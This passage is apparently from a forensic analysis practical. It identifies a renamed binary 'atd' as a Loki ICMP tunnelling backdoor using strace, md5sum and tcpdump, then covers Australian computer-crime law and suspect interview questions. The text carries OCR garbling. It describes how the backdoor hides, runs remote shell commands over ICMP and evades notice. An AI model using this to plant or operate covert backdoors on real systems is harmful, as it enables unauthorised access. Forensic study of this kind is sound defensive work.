the command *make linux* is then used to compile the source of<br>
or the source of the source of the Loki client (loki) and the loki server<br>
(i.e., i.e. Lokid' is 16424 -rwxr-xr-x 1 root root 16424 Apr 29 08:55 lokid [root@localhost home]# [root@localhost home]# ldd lokid ; ldd atd ; file lokid ; file atd  $libc.so.5 \implies lib/libc.so.5$  $libc.so.5 \implies /lib/libc.so.5$ lokid: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), stripped atd: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), stripped [root@localhost home]# [root@localhost home]# md5sum atd ; md5sum lokid 48e8e8ed3052cbf637e638fa82bdc566 atd

8a9d13b4e37c56737522d769c147d93b lokid

*Figure 1.7*

The files use the same-shared library dependencies and are both Unix executables. A subsequent *strings* search of 'lokid' returned near identical results to the same search of 'atd'. The reason for the difference in file size (1076 bytes) could be due to being compiled on different machines.

Using *strace* on 'lokid' produces near identical results to the same test on 'atd'. Both binaries open Raw sockets and display the string 'LOKI2 route [(c) 1997 guild corporation worldwide]' .The main differences being that the 'atd' binary exits<sup>4</sup> after starting a new process whilst 'lokid' only exited after

 $\overline{a}$ 

<sup>4</sup>ps-ax will show that atd is still runnin g even after the this clean exit. It has forked a new process in the background.

'control-c' was used to kill the process. 'Lokid' also displays the string 'Raw IP socket: read write blocking'. The *strace* results of both tests are displayed on the following pages.

```
ICOLSO CARE CALTONATE (INTREFINATE INTERNATE INTERNATE INTERNATE INTERNATE INTERNATE INTERNATE INTERNATE INTERNATE INTERNATE INTERNATE INTERNATE INTERNATE INTERNATE INTERNATE INTERNATE INTERNATE INTERNATE INTERNATE INTER
STRACE OF lokid
[root@localhost home]# strace ./lokid
execve("./lokid", ["./lokid"], [/* 30 vars */]) = 0
old_mmap(NULL, 4096, PR OT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, 
-1, 0) = 0x40006000
mprotect(0x8048000, 14678, PROT_READ|PROT_WRITE|PROT_EXEC) = 0
stat("/etc/ld.so.cache", {st_mode=S_IFREG|0644, st_size=41757, ...}) = 0
open("/etc/ld.so.cache", O_RDONLY) = 3
old_mmap(NULL, 41757, PROT_READ, MAP_SHARED, 3, 0) = 0x40007000
close(3) = 0open("/usr/lib/libc.so.5", O_RDONLY) = -1 ENOENT (No such file or directory)
open("/lib/libc.so.5", O_RDONLY) = 3
read(3, "\177ELF\1\1\1\0\0\0\0\0\0\0\0\0\3\0\3\0\1\0\0\0`k\1\000"..., 4096) = 4096
old_mmap(NULL, 831488, P ROT_NONE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 
0x40012000
old_mmap(0x40012000, 599154, PROT_READ|PROT_EXEC, MAP_PRIVATE |MAP_FIXED, 
(3, 0) = 0 \times 40012000old_mmap(0x400a5000, 22664, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED,
3, 0x92000 = 0x400a5000
old_mmap(0x400ab000, 200812, PROT_READ|PROT_WRITE, 
MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) = 0x400ab000
close(3) = 0mprotect(0x40012000, 599154, PROT_READ|PROT_WRITE|PROT_EXEC) = 0
munmap(0x40007000, 41757) = 0mprotect(0x8048000, 14678, PROT_READ|PROT_EXEC) = 0
mprotect(0x40012000, 599154, PROT_READ|PROT_EXEC) = 0
personality(0 /* PER_??? */) = 0
\alpha deteuid() = 0\text{getuid}() = 0
getgid() = 0<br>getegid() = 0getegid()
\text{geteuid}() = 0
getuid() = 0<br>brk(0x804cc48) = 0brk(0x804cc48) = 0x804cc48brk(0x804d000) = 0x804d000open("/usr/share/locale/en_AU.UTF-8/LC_MESSAGES", O_RDONLY) = -1 ENOENT (No 
such file or directory)
stat("/etc/locale/C/libc.cat", 0xbffff4d4) = -1 ENOENT (No such file or directory)
stat("/usr/lib/locale/C/li bc.cat", 0xbffff4d4) = -1 ENOENT (No such file or directory)
stat("/usr/lib/locale/libc/ C", 0xbffff4d4) = -1 ENOENT (No such file or directory)
stat("/usr/share/locale/C/libc.cat", 0xbffff4d4) = -1 ENOENT (No such file or directory)
stat("/usr/local/share/locale/C/libc.cat", 0xbffff4d4) = -1 ENOENT (No such file or directory)
socket(PF_INET, SOCK_RAW, IPPROTO_ICMP) = 3
sigaction(SIGUSR1, {0x804a9bc, [], SA_INTERRUPT |SA_NOMASK|SA_ONESHOT},
{SIG DFL}, 0x42028c48) = 0
socket(PF_INET, SOCK_RAW, IPPROTO_RAW) = 4
write(2, "\nRaw IP socket: ", 16
Raw IP socket: ) = 16f\text{cntl}(4, F_GETFL) = 0x2 (flags O_RDWR)
write(2, " read write", 11 read write) = 11write(2, " blocking", 9 blocking) = 9write(2, "\r\n", 2
) = 2
setsockopt(4, SOL IP, IP_HDRI NCL, [1], 4) = 0
getpid() = 8318
```
 $\begin{cases} \text{gen}(b) \\ \text{shmget}(8560, 240, 1PC\_CREAT|0) \\ \text{shmget}(8560, 240, 1PC\_CREAT|0) \end{cases} = 54067221$  $getpid()$  = 8318  $semget(8742, 1, IPC$  CRE AT $|0x180|0600\rangle = 65538$  $shmat(54067221, 0, 0)$  = 0x40007000 write(2, "\nLOKI2\troute [(c) 1997 guild cor"..., 52 LOKI2 route [(c) 1997 guild corporation worldwide]  $) = 52$  $time([1051581754])$  = 1051581754 sigaction(SIGALRM, {0x80492c8, [], SA\_INTERRUPT|SA\_NOMASK|SA\_ONESHOT},  ${SIG_DFL}$ , 0x42028c48) = 0  $alarm(3600) = 0$ sigaction(SIGCHLD, {0x80499b0, [], SA\_INTERRUPT|SA\_NOMASK|SA\_ONESHOT},  ${SIG_DFL}$ , 0x42028c48) = 0 read(3, <unfinished ...> <-----'Control-C' used here to end strace, causes it to report "unfinished".

#### **Institute 2003, Author CONS And CONS**<br> **CONCIFICA** (*DoSOASING*) = 0<br> **CPLICATED (***NASCREC***) = 0<br>
<b>CPOSE TRIGHER CONSTRANS INSTITUTE AND CONSTRANS FULL AGOSOFY<br>
<b>CPOSE TRIGHER CONSTRANS INSTITUTE AND CONSTRANS FULL AGOSO STRACE OF 'atd'** [root@localhost home]# strace ./atd execve("./atd", ["./atd"],  $\frac{1}{2}$  /  $\frac{1}{2}$  vars  $\frac{*}{1}$ ) = 0 old\_mmap(NULL, 4096, PROT\_READ|PROT\_WRITE, MAP\_PRIVATE|MAP\_ANONYMOUS,  $-1, 0$ ) = 0x40006000 mprotect(0x8048000, 13604, PROT\_READ|PROT\_WRITE|PROT\_EXEC) = 0 stat("/etc/ld.so.cache", {st\_mode=S\_IFREG|0644, st\_size=41757, ...}) = 0 open("/etc/ld.so.cache", O\_RDONLY) = 3 old\_mmap(NULL, 41757, PROT\_READ, MAP\_SHARED, 3, 0) = 0x40007000  $close(3) = 0$ open( $\frac{n}{\cos n}$  /ib/libc.so.5", O\_RDONLY) = -1 ENOENT (No such file or directory) open("/lib/libc.so.5",  $O$  RDONLY) = 3 read(3, "\177ELF\1\1\1\0\0\0\0\0\0\0\0\0\3\0\3\0\1\0\0\0`k\1\000"..., 4096) = 4096 old\_mmap(NULL, 831488, PROT\_NONE, MAP\_PRIVATE|MAP\_ANONYMOUS, -1, 0) = 0x40012000old\_mmap(0x40012000, 599154, PROT\_READ|PROT\_EXEC,  $MAP_P RIVATE | MAP_F I XED, 3, 0$  = 0x40012000 old\_mmap(0x400a5000, 22664, PROT\_READ|PROT\_WRITE, MAP\_PRIVATE|MAP\_FIXED,  $3, 0x92000$  = 0x400a5000 old\_mmap(0x400ab000, 200812, PROT\_READ|PROT\_WRITE, MAP\_PRIVATE|MAP\_FIXED|MAP\_ANONYMOUS, -1, 0) = 0x400ab000  $\csc(3) = 0$ mprotect(0x40012000, 599154, PROT\_READ|PROT\_WRITE|PROT\_EXEC) = 0 munmap(0x40007000, 41757)  $= 0$ mprotect(0x8048000, 13604, PROT\_READ|PROT\_EXEC) = 0 mprotect(0x40012000, 599154, PROT\_READ|PROT\_EXEC) = 0 personality(0 /\* PER\_??? \*/)  $= 0$  $\phi$  geteuid()  $= 0$ getuid()  $\qquad \qquad = 0$  $\text{getgid}()$  = 0  $\alpha = 0$  $\alpha$  deteuid()  $= 0$  $\alpha$ etuid()  $= 0$  $brk(0x804c818) = 0x804c818$  $brk(0x804d000) = 0x804d000$ open("/usr/share/locale/en\_AU.UTF -8/LC\_MESSAGES", O\_RDONLY) = -1 ENOENT (No such file or directory) stat("/etc/locale/C/libc.c at", 0xbffff4e4) = -1 ENOENT (No such file or directory) stat("/usr/lib/locale/C/libc.cat", 0xbffff4e4) = -1 ENOENT (No such file or directory) stat("/usr/lib/locale/libc/C", 0xbffff4e4) = -1 ENOENT (No such file or directory) stat("/usr/share/locale/C/libc.cat", 0xbffff4e4) = -1 ENOENT (No such file or directory) stat("/usr/local/share/locale/C/libc.cat", 0xbffff4e4) = -1 ENOENT (No such file or directory)



The reader can clearly see that they are very similar so it is time to run 'atd' in association with 'loki', the Loki client that we compiled earlier to see if they complement each other. While this is happening we will monitor both the local loopback interface and eth0 on our test machine. I will run 'atd' and at the same time use 'lokid -d 127.0.0.1' to control it across the local loopback. Step-by-step screenshots of this test are displayed in figure 1.8 on the next page. The reader should bear in mind that the user of the host machine would generally not have the same shell open that started the 'atd' binary ie the process would be invisible to them. The hacker using the loki client would be operating without the hosts knowledge.





*Figure 1.8* 

I now know that the program is behaving as was expected. As commands are issued to the loki client they are encapsulated within an ICMP echo request and passed to a shell on the host machine running the 'atd' binary. This is proven by checking for the '/hacked' directory that we tried to create using the loki client. Figure 1.9 show that the directory was in fact created and has assumed all the permissions of the account that it was created with.<sup>5</sup>



It appears as if the loki client that we compiled earlier is communicating with the 'atd' binary via ICMP packets. To verify this further I captured the traffic from the loopback interface again using the command, *tcpdump -v -vv -x i lo -w tcpdump.txt*. This sends all the data captured to a file called 'tcpdump.txt', a *strings* analysis of this traffic is displayed in figure 1.10 and clearly shows that the commands were encrypted within the ICMP packets.

 $\overline{a}$ 

<sup>5</sup>I was logged in as 'forensic' but had su 'd within the shell.

| root@localhost forensic]# strings                                               |                                          |
|---------------------------------------------------------------------------------|------------------------------------------|
| tcpdump.txt                                                                     | hHhHyli                                  |
| hHhHyli                                                                         | oOoOoO=R=lilililili]mTbB                 |
| oOoOoO=R=lilililililjmTbB                                                       | O;I(N(A")                                |
| hHhHyli                                                                         | t~~^~^~^,C,XxXxXxXxXoX`RfF               |
| oOoOoO=R=lilililililjmTbB                                                       | O:I(N(A")                                |
| hHhHyli                                                                         | t~~^~^~^,C,XxXxXxXxXoX`RfF               |
| oOoOoO=R=lilililililjmTbB                                                       | jJjJxli                                  |
| hHhHyli                                                                         | oOoOoO=R=lilililili]mTbB                 |
| oOoOoO=R=lilililililjmTbB                                                       | tTtTtFf                                  |
| jJjJxli                                                                         | oO)F4Q?L%FfFfFfRb[mM                     |
| oOoOoO=R=lilililililjmTbB                                                       | tTtTtFf                                  |
| jJjJxli                                                                         | oO)F4Q?L%FfFfFfRb[mM                     |
| oOoOoO=R=lilililili]mTbB                                                        | ?55M?                                    |
| ?55M?                                                                           | jJjJxli                                  |
| jJjJxli                                                                         | oOoOoO=R=lilililililimTbB                |
| oOoOoO=R=lilililililjmTbB                                                       | tTtTtFf                                  |
| ?55M?                                                                           | oO)F4Q?L%FfFfFfRb[mM                     |
| iJjJxli                                                                         | tTtTtFf                                  |
| oOoOoO=R=lilililililjmTbB                                                       | oO)F4Q?L%FfFfFfRb[mM                     |
| hHhHyli                                                                         | IA3Di                                    |
| oOoOoO=R=lilililililjmTbB                                                       | X----X--EDITED-HERE-FOR BREVITY--X-----X |
| <b>IA3Di</b>                                                                    |                                          |
| <b>IA3DililiXx</b>                                                              |                                          |
| ~^~^~^,C,XxXxXxXxXoX`RfF                                                        |                                          |
| <b>IA3Di A3DililiXx</b>                                                         |                                          |
| ~^~^~^,C,XxXxXxXxXoX`RfF                                                        |                                          |
|                                                                                 |                                          |
| Figure 1.10                                                                     |                                          |
|                                                                                 |                                          |
| I know now that we the binary 'atd' is a Loki server daemon. Further to this, I |                                          |
| know that it uses XOR encryption and has a very small forensic footprint.       |                                          |
| Once compiled the binary will run on a Linux machine with the libraries 'Id-    |                                          |
| linux.so.1' and libc.so.1' installed. The use of uncompromised versions of ps   |                                          |
| and netstat will also show that the binary is running and that there are open   |                                          |
| Raw sockets in use. As you can never be too thorough when performing a          |                                          |
| forensic analysis, the messages file was checked but no entries relating to     |                                          |
| lokid were present.                                                             |                                          |
|                                                                                 |                                          |
|                                                                                 |                                          |
|                                                                                 |                                          |

*Figure 1.10*



**Example 12**<br> **Examples Solution**<br> **Examples of raw sockets is significant as a raw socket is a socket that<br>
re raw packets bypassing normal TCP/IP processing, and send<br>
application that requests them. This is exactly what** The use of raw sockets is significant as a raw socket is a socket that will capture raw packets bypassing normal TCP/IP processing, and sending them to an application that requests them. This is exactly what the Loki daemon is doing.

*Strings* searches of suspected compromised machines using the key words associated with the 'atd' and 'lokid' binaries would also reveal it's presence.

Without a doubt, the binary 'atd' is a Loki server daemon. What the reader must keep in mind is that in order to get the binary onto the system it must have been placed there by: -

- A 'misguided' employee who is more than likely breaking the company's, information systems usage policy.
- A malicious insider,
- A hacker who has gained access to the system prior to the placement of the binary.

The findings of the analysis of 'atd' would warrant further forensic investigation of the system that it was found on. Why the binary was renamed is an interesting question. Possibly it was for the following reasons:-

- To make it harder to find. Files with very similar names on a linux system are, '*./var/lib/nfs/statdk*', '*./var/lock/subsys/atd*' and '*./usr/sbin/atd*'.
- 'Atd' may stand for 'a tunnelling daemon', this being the function of the binary.

#### **Conclusion:**

As the file size and md5sum are different, we cannot say with 100% certainty that the binary 'atd' is the lokid binary. However, our analysis has shown beyond a doubt, that the binary is a variation of the loki server daemon.

#### **Legal Implications:**

Unfortunately, from the information that we have been given, we are unable to tell if the binary has been executed on our system. The permissions and Mac times were accidentally corrupted when the binary was zipped on a non-Unix system. As such we cannot tell when the last time the binary was executed and it's owner. If we had this knowledge we could check system log files for this user and time.

ber and unte.<br>
birary itself illegal? By itself it cannot be used to gain unauthoms to a system; however, we cannot prove this based on the info<br>
sion a system; however, we cannot prove this based on the info<br>
birary being Is the binary itself illegal? By itself it cannot be used to gain unauthorised access to a system; however, we cannot prove this based on the information we have been given. The system would have had to be compromised prior to the binary being placed onto it. What if the person responsible was a 'misguided' employee, using the binary to access a system that they would otherwise have had access rights?

If the user of the binary was an employee and not an unknown 'hacker' then they are definitely guilty of breaking company IT security policy. Specifically, they have breached the following conditions of use:

- Under no circumstances shall a user install any kind of software of any kind on the system, including the workstation hard disk. This includes files that have been renamed to allow them to run on the network.
- Bypassing or modification of access control is strictly prohibited
- Placement of any executable files on the system by unauthorised persons is strictly prohibited.
- Transmission of company sensitive material to unclassified systems is prohibited.

If the user of the binary was not an employee and had compromised the system and then placed the binary, using it to tunnel into the network acting in a malicious manner then they may be guilty of an offence under Australian State and Federal laws.

Federal legislation, specifically the *Cybercrime Act 2001*, complements South Australian legislation. This Act amended the Federal Crimes Act 1914 and specifically deals with computer crimes dealing with government computer systems. If a government system had either been the source or target of the 'hack', then the matter would be dealt with under the Federal Crimes Act 1914.

If a government computer system were not involved with the 'hack', then the matter would be dealt with under South Australian State laws. With the exception of the Summary Offences Act 1953 - SECT 44, South Australia has no laws specifically dealing with computer crime. Crimes of a computer-based nature are considered traditional offences committed with the aid of a computer.

#### **South Australia - Summary Offences Act 1953 - SECT 44**

44 Unlawful operati on of computer system

44. (1) A person who, without proper authorisation, operates a restricted -access computer system is guilty of an offence.

(2) The maximum penalty for an offence against subsection (1) is as follows:

(a) if the person who committed the offence did so with the intention of obtaining a benefit from, or causing a detriment to, another-\$2 500 or imprisonment for 6 months;

(b) in any other case-\$2 500.

(3) A computer system is a restricted -access computer s ystem if-

(a) the use of a particular code of electronic impulses is necessary in order to obtain access to information stored in the system or operate the system in some other way; and

(b) the person who is entitle d to control the use of the computer system has withheld knowledge of the code, or the means of producing it, from all other persons, or has taken steps to restrict knowledge of the code, or the means of producing it, to a particular aut horised person or class of authorised persons.

The possession of the binary itself is definitely not illegal under Australian law. The way it is used and the motives and intentions and manner in which it is used will establish whether or not a crime is committed. Likewise the manner of use of the binary will determine whether or not the 'owner' of 'atd' has breached their companies I.T security policy.

#### **Interview Questions:**

maximum penality of an offence did so with the intention of obtaining a terson who committed the offence did so with the intention of obtaining a tert of control control of more intentions.<br>The to, another -S2 500 or impri I am assuming that the interview will be recorded on video and or audiotape and that non-technical (police, lawyers) will be present at the interview. I will aim to not reveal my full knowledge of all the facts-in-issue at first. I will gradually reveal both the amount of information about our analysis and my own level of knowledge. Playing my 'full hand' too early could cause the suspect to refuse to answer any questions.

I would also check the background of the suspect being interviewed. What motivates them? What type of personality do they have, are they introverted or extroverted? Are they technically adept? All of these factors are going to have to be taken into account so that we can tailor the interview to suit the situation at hand.

We must also bear in mind that the presence of the Loki server daemon on a machine would indicate that the machine has been compromised prior to the placing of the 'atd' binary. The suspect, if they are the person responsible would be using 'atd' to control the compromised host. We aren't aiming to

simply gain an admission of responsibility for 'atd' but also for any further intrusions on the companies' network. This may simply be the tip of the iceberg; we mustn't lose sight of the big picture.

#### Question: -

Obviously you are very computer literate so you'll have to bear with me here as I am not really a computer expert, so using language that I will understand can you please give me an overview of your experience with computers.

#### Reasoning: -

ou please give me an overview of your experience with compute<br>
<u>poning:-</u><br>
mmediately trying to place the suspect in a position where he/s<br>
am of inferior technical ability. Hopefully, if the suspect is a<br>
edogeable person I am immediately trying to place the suspect in a position where he/she feels that I am of inferior technical ability. Hopefully, if the suspect is a knowledgeable person then this will 'catch' them off guard, forcing them to not think about the questions in as greater detail, possibly causing them to contradict themselves later in the interview. Should the suspect be of the 'script kiddie' variety then this question aims to boost their ego, possibly causing them to brag about their exploits

By asking them to explain it in simple, 'newbie', language I am hoping that their simple explanations would be better understood and therefore of greater benefit to a jury or non-technical personnel involved in the case. At the same time we are extracting their history, skills and experiences with computers.

Question: -

So, do you mainly use a Microsoft operating system or a Linux one? Which do you prefer? Why?

#### Reasoning:-

I am attempting to verify the suspect's answers to the first line of questioning that I asked. This will also hopefully reveal that they use Linux Redhat, the operating system that the binary was created on and for.

#### Question: =

I've used the *ping* command myself to check if some network services are 'up', obviously you will have had cause to do the same from time to time. Have you ever 'helped' our network guys/gals when they were stuck with a problem?

#### Reasoning: -

I am attempting to establish that he/she is familiar with the concept of ICMP traffic and at the same time I am presenting them with 'leading' questions in

the hope that they will admit that they were performing their actions (however misplaced) in the belief that they were 'doing good'. I am trying to 'help them overcome their own resistance' and am providing them with a justification for their actions.

#### Question: -

Have you heard of a program called "Loki"? Well, it turns out that someone has been using it to control some of the companies' machines. Do you think it would be possible that they were simply trying to help our I.T department?

#### Reasoning: -

I am now asking them a direct question, revealing the first piece of research that we have done. I am also establishing whether they know about the tunnelling daemon, Loki. At the same time I am building a justification for their actions, establishing that we just want to get to the bottom of the situation.

#### Question: -

Our network logs show a lot of ICMP activity from IP addresses that belong to your workstation and unfortunately your login was in use at the time. Have you ever let anybody else use your terminal when you were logged in? Have you ever given your login and password to anybody else?

#### Reasoning: -

you heard ot a program called "LoKi"? Well, it turns out that so<br>een using it to control some of the companies' machines. Do yo<br>be possible that they were simply trying to help our I.T depart<br>oning: -<br>tow asking them a dir I am establishing that we know that Loki was used on our network and at the same time establishing that the suspect was in control of the hostile terminal. Most companies have an I.T policy that states that users must never disclose their login details. Either way we now have some leverage to use in our favour, we are now without doubt in control of the interview. We have hopefully taken the suspect into an uncomfortable situation.

#### Question: -

